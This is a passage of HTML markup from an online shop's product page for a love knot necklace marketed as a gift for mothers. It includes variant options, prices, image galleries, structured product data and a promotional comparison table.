      Sold out
    </span></div>
</div></div>
                          <secondary-variant-select
                            id="StickyAtcVariantPicker-template--18597271863389__main"
                            class="sticky-atc__picker--combined no-js-hidden"
                            data-section="template--18597271863389__main"
                            data-url="/en-se/products/to-my-mom-i-want-to-thank-you-mother"
                            data-update-url="true"
                            style='--options-count: 2'
                          >
                            
                              <div class="product-form__input">
                                <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                                  <select class="sticky-atc__variant-select select__select variant-dropdown">
                                    
                                      <option
                                        value='14K White Gold Finish,Standard Box'
                                        data-options='14K White Gold Finish,Standard Box'
                                        
                                          selected
                                        
                                        
                                        data-variant-id='41022927667293'
                                      >
                                        14K White Gold Finish / Standard Box
                                      </option>
                                    
                                      <option
                                        value='18K Yellow Gold Finish,Standard Box'
                                        data-options='18K Yellow Gold Finish,Standard Box'
                                        
                                        
                                        data-variant-id='41022927700061'
                                      >
                                        18K Yellow Gold Finish / Standard Box
                                      </option>
                                    
                                      <option
                                        value='14K White Gold Finish,Luxury Box'
                                        data-options='14K White Gold Finish,Luxury Box'
                                        
                                        
                                        data-variant-id='41022927732829'
                                      >
                                        14K White Gold Finish / Luxury Box
                                      </option>
                                    
                                      <option
                                        value='18K Yellow Gold Finish,Luxury Box'
                                        data-options='18K Yellow Gold Finish,Luxury Box'
                                        
                                        
                                        data-variant-id='41022927765597'
                                      >
                                        18K Yellow Gold Finish / Luxury Box
                                      </option>
                                    
                                  </select>
                                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </div>
                              </div>
                            
                            <script type="application/json">
                              [{"id":41022927667293,"title":"14K White Gold Finish \/ Standard Box","option1":"14K White Gold Finish","option2":"Standard Box","option3":null,"sku":"SO-10240699","requires_shipping":true,"taxable":true,"featured_image":{"id":33086630133853,"product_id":7095936909405,"position":7,"created_at":"2023-04-29T13:57:55-04:00","updated_at":"2023-12-07T13:52:43-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_12157_3e1ce6e1-d5b4-4f55-9ddd-03f2f9e4fb7f.jpg?v=1701975163","variant_ids":[41022927667293]},"available":true,"name":"To My Mom - I Want To Thank You - 14K White Gold Finish \/ Standard Box","public_title":"14K White Gold Finish \/ Standard Box","options":["14K White Gold Finish","Standard Box"],"price":5995,"weight":28,"compare_at_price":11990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25393064837213,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_12157_3e1ce6e1-d5b4-4f55-9ddd-03f2f9e4fb7f.jpg?v=1701975163"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41022927700061,"title":"18K Yellow Gold Finish \/ Standard Box","option1":"18K Yellow Gold Finish","option2":"Standard Box","option3":null,"sku":"SO-10240700","requires_shipping":true,"taxable":true,"featured_image":{"id":33086629740637,"product_id":7095936909405,"position":2,"created_at":"2023-04-29T13:57:45-04:00","updated_at":"2023-12-07T13:53:14-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4378_transformation_12018_f0420621-f0a0-4a07-b2fd-8df6ef3d34fa.jpg?v=1701975194","variant_ids":[41022927700061]},"available":true,"name":"To My Mom - I Want To Thank You - 18K Yellow Gold Finish \/ Standard Box","public_title":"18K Yellow Gold Finish \/ Standard Box","options":["18K Yellow Gold Finish","Standard Box"],"price":6995,"weight":28,"compare_at_price":13990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25393064443997,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4378_transformation_12018_f0420621-f0a0-4a07-b2fd-8df6ef3d34fa.jpg?v=1701975194"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41022927732829,"title":"14K White Gold Finish \/ Luxury Box","option1":"14K White Gold Finish","option2":"Luxury Box","option3":null,"sku":"SO-10240701","requires_shipping":true,"taxable":true,"featured_image":{"id":33086630264925,"product_id":7095936909405,"position":8,"created_at":"2023-04-29T13:57:58-04:00","updated_at":"2023-12-07T13:51:12-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4381_transformation_12171_c22ed8a1-1dde-4d72-9ed0-c035a8088a90.jpg?v=1701975072","variant_ids":[41022927732829]},"available":true,"name":"To My Mom - I Want To Thank You - 14K White Gold Finish \/ Luxury Box","public_title":"14K White Gold Finish \/ Luxury Box","options":["14K White Gold Finish","Luxury Box"],"price":7995,"weight":28,"compare_at_price":15990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25393064968285,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4381_transformation_12171_c22ed8a1-1dde-4d72-9ed0-c035a8088a90.jpg?v=1701975072"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41022927765597,"title":"18K Yellow Gold Finish \/ Luxury Box","option1":"18K Yellow Gold Finish","option2":"Luxury Box","option3":null,"sku":"SO-10240702","requires_shipping":true,"taxable":true,"featured_image":{"id":33086629970013,"product_id":7095936909405,"position":5,"created_at":"2023-04-29T13:57:52-04:00","updated_at":"2023-12-07T13:52:55-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12027_daa3d3cd-e9b5-4b17-a16d-1433c4260fa6.jpg?v=1701975175","variant_ids":[41022927765597]},"available":true,"name":"To My Mom - I Want To Thank You - 18K Yellow Gold Finish \/ Luxury Box","public_title":"18K Yellow Gold Finish \/ Luxury Box","options":["18K Yellow Gold Finish","Luxury Box"],"price":8995,"weight":28,"compare_at_price":17990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25393064673373,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12027_daa3d3cd-e9b5-4b17-a16d-1433c4260fa6.jpg?v=1701975175"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                            </script>
                          </secondary-variant-select>
                        
</div>
                    <div class='sticky-atc__button'><button
                          id='SectionAtcBtn-template--18597271863389__main' 
                          type="button"
                          class="sticky-atc__add_button button main-product-atc button--has-spinner"
                          form="product-form-template--18597271863389__main"
                          data-label="Add to cart"
                          
                        >
                          <span class="sticky-atc__error" style="display:none;"></span>
                          <span class="sticky-atc__label">
                            
                            <span class="sticky-atc__label__text">Add to cart
</span>
                          </span>
                          <div class="loading-overlay__spinner">
                            <svg
                              aria-hidden="true"
                              focusable="false"
                              class="spinner"
                              viewBox="0 0 66 66"
                              xmlns="http://www.w3.org/2000/svg"
                            >
                              <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                            </svg>
                          </div>
                        </button>
                      
                    </div>
                  </div>
                </sticky-atc>
<div class="product__description rte quick-add-hidden"  style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;">
                    <p><img loading="lazy" height="480" width="480" src="https://cdn.shineon.com/long-form-description-images/love-knot-lifestyle.jpg"><br></p>
<p><br></p>
<p>Imagine her reaction receiving this beautiful <strong>Love Knot Necklace</strong>. Representing an unbreakable bond between two souls, this piece features a beautiful pendant embellished with premium cubic zirconia crystals. Surprise your loved one with this gorgeous gift today!</p>
<p><br></p>
<p><img data-so-dynamic-description-image="" loading="lazy" height="480" width="480" src="https://cdn.shineon.com/long-form-description-images/love-knot-placeholder.jpg"></p>
<p><br></p>
<ul>
<li>14k white gold over stainless steel or 18k yellow gold over stainless steel</li>
<li>6mm round cut cubic zirconia stone</li>
<li>Pendant dimensions: 0.6" (15.7mm) height / 0.23" (6mm) width</li>
<li>Adjustable chain length: 18" - 22" (45.72cm - 55.88cm)</li>
<li>Lobster clasp attachment</li>
</ul>
<p><br></p>
<p><img loading="lazy" height="480" width="480" src="https://cdn.shineon.com/long-form-description-images/love-knot-specifications.jpg"></p>
<p><br></p>
<p>Your piece is lovingly packaged in a complimentary soft touch box for easy gifting. Elevate your presentation by upgrading to the mahogany style luxury box, which features a brilliant LED spotlight.</p>
                  </div><a href="/en-se/products/to-my-mom-i-want-to-thank-you-mother" class="link product__view-details animate-arrow">
            View full details
            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

          </a>
        </product-info>
      </div></div>
  </div>

  

<product-modal id="ProductModal-template--18597271863389__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--18597271863389__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12157_3e1ce6e1-d5b4-4f55-9ddd-03f2f9e4fb7f.jpg?v=1701975163&width=550 550w,//snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12157_3e1ce6e1-d5b4-4f55-9ddd-03f2f9e4fb7f.jpg?v=1701975163 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12157_3e1ce6e1-d5b4-4f55-9ddd-03f2f9e4fb7f.jpg?v=1701975163&width=1445"
    alt="To My Mom - I Want To Thank You"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="25393064837213"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_86138a1f-7a60-40fd-8305-a4fcd67a9ba8.jpg?v=1701975283&width=550 550w,//snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_86138a1f-7a60-40fd-8305-a4fcd67a9ba8.jpg?v=1701975283 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_86138a1f-7a60-40fd-8305-a4fcd67a9ba8.jpg?v=1701975283&width=1445"
    alt="To My Mom - I Want To Thank You"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="25393064411229"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_f0420621-f0a0-4a07-b2fd-8df6ef3d34fa.jpg?v=1701975194&width=550 550w,//snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_f0420621-f0a0-4a07-b2fd-8df6ef3d34fa.jpg?v=1701975194 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_f0420621-f0a0-4a07-b2fd-8df6ef3d34fa.jpg?v=1701975194&width=1445"
    alt="To My Mom - I Want To Thank You"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="25393064443997"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_51b9b3f8-fff0-417a-8dad-64b707b665d1.jpg?v=1701975187&width=550 550w,//snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_51b9b3f8-fff0-417a-8dad-64b707b665d1.jpg?v=1701975187 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_51b9b3f8-fff0-417a-8dad-64b707b665d1.jpg?v=1701975187&width=1445"
    alt="To My Mom - I Want To Thank You"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="25393064575069"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_0d7f1a26-21e9-4677-b21b-44c40184e6d4.jpg?v=1701975182&width=550 550w,//snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_0d7f1a26-21e9-4677-b21b-44c40184e6d4.jpg?v=1701975182 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_0d7f1a26-21e9-4677-b21b-44c40184e6d4.jpg?v=1701975182&width=1445"
    alt="To My Mom - I Want To Thank You"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="25393064640605"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_daa3d3cd-e9b5-4b17-a16d-1433c4260fa6.jpg?v=1701975175&width=550 550w,//snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_daa3d3cd-e9b5-4b17-a16d-1433c4260fa6.jpg?v=1701975175 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_daa3d3cd-e9b5-4b17-a16d-1433c4260fa6.jpg?v=1701975175&width=1445"
    alt="To My Mom - I Want To Thank You"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="25393064673373"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//snugglyofficial.com/cdn/shop/files/asset_4379_transformation_14161_019a2ca9-a24d-40d2-a28c-518550ea4880.jpg?v=1701975169&width=550 550w,//snugglyofficial.com/cdn/shop/files/asset_4379_transformation_14161_019a2ca9-a24d-40d2-a28c-518550ea4880.jpg?v=1701975169 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//snugglyofficial.com/cdn/shop/files/asset_4379_transformation_14161_019a2ca9-a24d-40d2-a28c-518550ea4880.jpg?v=1701975169&width=1445"
    alt="To My Mom - I Want To Thank You"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="25393064804445"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12171_c22ed8a1-1dde-4d72-9ed0-c035a8088a90.jpg?v=1701975072&width=550 550w,//snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12171_c22ed8a1-1dde-4d72-9ed0-c035a8088a90.jpg?v=1701975072 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12171_c22ed8a1-1dde-4d72-9ed0-c035a8088a90.jpg?v=1701975072&width=1445"
    alt="To My Mom - I Want To Thank You"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="25393064968285"
  ></div>
  </div>
</product-modal>


  

<script src="//snugglyofficial.com/cdn/shop/t/139/assets/product-modal.js?v=52128055760098790431753236747" defer="defer"></script>
    <script src="//snugglyofficial.com/cdn/shop/t/139/assets/media-gallery.js?v=116888628631191181381753236747" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--18597271863389__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--18597271863389__main"]') ||
        document.querySelector('variant-selects[data-section="template--18597271863389__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--18597271863389__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--18597271863389__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "To My Mom - I Want To Thank You",
      "url": "https:\/\/snugglyofficial.com\/en-se\/products\/to-my-mom-i-want-to-thank-you-mother",
      "image": [
          "https:\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_12157_3e1ce6e1-d5b4-4f55-9ddd-03f2f9e4fb7f.jpg?v=1701975163\u0026width=1920"
        ],
      "description": "\n\nImagine her reaction receiving this beautiful Love Knot Necklace. Representing an unbreakable bond between two souls, this piece features a beautiful pendant embellished with premium cubic zirconia crystals. Surprise your loved one with this gorgeous gift today!\n\n\n\n\n14k white gold over stainless steel or 18k yellow gold over stainless steel\n6mm round cut cubic zirconia stone\nPendant dimensions: 0.6\" (15.7mm) height \/ 0.23\" (6mm) width\nAdjustable chain length: 18\" - 22\" (45.72cm - 55.88cm)\nLobster clasp attachment\n\n\n\n\nYour piece is lovingly packaged in a complimentary soft touch box for easy gifting. Elevate your presentation by upgrading to the mahogany style luxury box, which features a brilliant LED spotlight.",
      "sku": "SO-10240699",
      "brand": {
        "@type": "Brand",
        "name": "ShineOn Fulfillment"
      },
      "offers": [{
            "@type" : "Offer","sku": "SO-10240699","availability" : "http://schema.org/InStock",
            "price" : 59.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/snugglyofficial.com\/en-se\/products\/to-my-mom-i-want-to-thank-you-mother?variant=41022927667293"
          },
{
            "@type" : "Offer","sku": "SO-10240700","availability" : "http://schema.org/InStock",
            "price" : 69.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/snugglyofficial.com\/en-se\/products\/to-my-mom-i-want-to-thank-you-mother?variant=41022927700061"
          },
{
            "@type" : "Offer","sku": "SO-10240701","availability" : "http://schema.org/InStock",
            "price" : 79.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/snugglyofficial.com\/en-se\/products\/to-my-mom-i-want-to-thank-you-mother?variant=41022927732829"
          },
{
            "@type" : "Offer","sku": "SO-10240702","availability" : "http://schema.org/InStock",
            "price" : 89.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/snugglyofficial.com\/en-se\/products\/to-my-mom-i-want-to-thank-you-mother?variant=41022927765597"
          }
]
    }
  </script>
</section>


<style> #shopify-section-template--18597271863389__main /* Force square aspect ratio for product images */.product__media-item {aspect-ratio: 1 / 1; overflow: hidden;} #shopify-section-template--18597271863389__main .product__media-item img {object-fit: cover; width: 100%; height: 100%;} </style></section><section id="shopify-section-template--18597271863389__rich_text_E96b9A" class="shopify-section section"><style data-shopify>.section-template--18597271863389__rich_text_E96b9A-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18597271863389__rich_text_E96b9A-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }
  
    .section-template--18597271863389__rich_text_E96b9A-padding .rating-stars-and-text {
      justify-content: center;
    }
  

  .color-scheme-template--18597271863389__rich_text_E96b9A.color-custom {
    --color-background: 244, 241, 237;
    --gradient-background: #f4f1ed;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="isolate content-for-grouping animate-section animate--hidden always-display">
  
  <div class="rich-text content-container color-background-1 color-scheme-template--18597271863389__rich_text_E96b9A gradient rich-text--full-width content-container--full-width section-template--18597271863389__rich_text_E96b9A-padding">
    <div class="rich-text__wrapper rich-text__wrapper--center page-width">
      <div class="rich-text__blocks center animate-item"><h2 class="rich-text__heading rte h0 title-with-highlight" style='--hightlight-color:#6d388b' >
                The Original Snuggly™ Company
              </h2>
            <div class="rich-text__text rte" >
                <p>Made with the highest quality material & styles shipped directly to you. We take pride in the highest quality service.</p>
              </div></div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--18597271863389__rich_text_9VcLWD" class="shopify-section section"><style data-shopify>.section-template--18597271863389__rich_text_9VcLWD-padding {
    padding-top: 9px;
    padding-bottom: 9px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18597271863389__rich_text_9VcLWD-padding {
      padding-top: 12px;
      padding-bottom: 12px;
    }
  }
  
    .section-template--18597271863389__rich_text_9VcLWD-padding .rating-stars-and-text {
      justify-content: center;
    }
  

  .color-scheme-template--18597271863389__rich_text_9VcLWD.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="isolate content-for-grouping animate-section animate--hidden always-display">
  
  <div class="rich-text content-container color-inverse color-scheme-template--18597271863389__rich_text_9VcLWD gradient rich-text--full-width content-container--full-width section-template--18597271863389__rich_text_9VcLWD-padding">
    <div class="rich-text__wrapper rich-text__wrapper--center page-width">
      <div class="rich-text__blocks center animate-item"><h2 class="rich-text__heading rte hxl title-with-highlight" style='--hightlight-color:#6d388b' >
                20000+ HAPPY CUSTOMERS
              </h2>
            </div>
    </div>
  </div>
</div>


</section><div id="shopify-section-template--18597271863389__comparison_table_ApHBh4" class="shopify-section"><style data-shopify>.section-template--18597271863389__comparison_table_ApHBh4-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18597271863389__comparison_table_ApHBh4-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .comparison-table-template--18597271863389__comparison_table_ApHBh4 {
    --border-radius: 2.0rem;
  }
  
    .comparison-table-template--18597271863389__comparison_table_ApHBh4 tr:not(:last-of-type) .highlighted-cell {
      --cell-separator-opacity: 0.0;
    }
    .comparison-table-template--18597271863389__comparison_table_ApHBh4 tr:not(:last-of-type) .regular-cell {
      --cell-separator-opacity: 0.1;
    }
    .comparison-table-template--18597271863389__comparison_table_ApHBh4 tr:nth-child(2n) .highlighted-cell {
      --cell-overlay-opacity: 0.0;
    }
    .comparison-table-template--18597271863389__comparison_table_ApHBh4 tr:nth-child(2n) .regular-cell {
      --cell-overlay-opacity: 0.0;
    }
  
  

  .color-scheme-template--18597271863389__comparison_table_ApHBh4.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  

  .highlighted-color-template--18597271863389__comparison_table_ApHBh4.color-custom {
    --color-background: 46, 42, 57;
    --color-foreground: 255, 255, 255;
  }

  .other-cells-color-template--18597271863389__comparison_table_ApHBh4.color-custom {
    --color-background: 255, 255, 255;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--18597271863389__comparison_table_ApHBh4 color-background-1 gradient content-for-grouping animate-section animate--hidden isolate always-display">
  
  <div class="page-width section-template--18597271863389__comparison_table_ApHBh4-padding">
    <div class="content-and-comparison-table section-group__container__child-grid">
      
      <div class="content-container content-rte desktop-center mobile-center animate-item animate-item--child index-0">
          <h2 class="h1 title-with-highlight" style='--hightlight-color:#6d388b'>
            Snuggly™ Quality
          </h2>
          <div class="rte">
            <p>Online since 2018, delivering the best quality products. Don't be scammed</p>
          </div></div>
      <div class="comparison-table-container flex-center animate-item animate-item--child index-1">
        
        <table class="comparison-table comparison-table--classic comparison-table-template--18597271863389__comparison_table_ApHBh4">
          <thead class='isolate'>
            <tr>
              <th>&nbsp</th>
              <th
                align="center"
                class="comparison-table__logo"
                style="--mobile-logo-width: 60px;--font-size: 1.8rem;"
              >Snuggly™
</th>
              
                
                <th
                  align="center"
                  class="comparison-table__others"
                  style="--mobile-logo-width: 60px;--font-size: 1.8rem;"
                >Others
</th>
              
            </tr>
          </thead>
          <tbody class='isolate'>
            
<tr>
                <td align="center" class="comparison-table__row-name highlighted-color-template--18597271863389__comparison_table_ApHBh4 color-accent-1 highlighted-cell">
                  <strong>60 Day Returns</strong>
                </td>
                <td align="center" class="other-cells-color-template--18597271863389__comparison_table_ApHBh4 color-background-1 regular-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#53af01;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
              
                
                  <td align="center" class="regular-cell other-cells-color-template--18597271863389__comparison_table_ApHBh4 color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr><tr>
                <td align="center" class="comparison-table__row-name highlighted-color-template--18597271863389__comparison_table_ApHBh4 color-accent-1 highlighted-cell">
                  <strong>High Quality</strong>
                </td>
                <td align="center" class="other-cells-color-template--18597271863389__comparison_table_ApHBh4 color-background-1 regular-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#53af01;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
              
                
                  <td align="center" class="regular-cell other-cells-color-template--18597271863389__comparison_table_ApHBh4 color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr><tr>
                <td align="center" class="comparison-table__row-name highlighted-color-template--18597271863389__comparison_table_ApHBh4 color-accent-1 highlighted-cell">
                  <strong>Fast Shipping</strong>
                </td>
                <td align="center" class="other-cells-color-template--18597271863389__comparison_table_ApHBh4 color-background-1 regular-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#53af01;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
              
                
                  <td align="center" class="regular-cell other-cells-color-template--18597271863389__comparison_table_ApHBh4 color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr><tr>
                <td align="center" class="comparison-table__row-name highlighted-color-template--18597271863389__comparison_table_ApHBh4 color-accent-1 highlighted-cell">
                  <strong>Since 2018</strong>
                </td>
